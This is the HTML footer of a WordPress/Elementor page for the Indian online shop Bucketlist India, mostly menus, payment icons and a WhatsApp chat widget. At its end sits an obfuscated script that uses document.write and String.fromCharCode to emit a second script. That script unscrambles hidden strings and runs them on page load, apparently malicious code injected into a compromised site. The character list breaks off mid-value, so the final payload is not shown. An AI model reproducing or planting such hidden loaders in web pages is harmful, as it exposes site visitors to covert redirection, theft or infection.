									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918177906606&quot;,&quot;pre_filled&quot;:&quot;I want to know more about the product. I&amp;#039;ve seen your ads.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 40%; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				jQuery(document.body).on('added_to_cart', function () {
					jQuery('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,5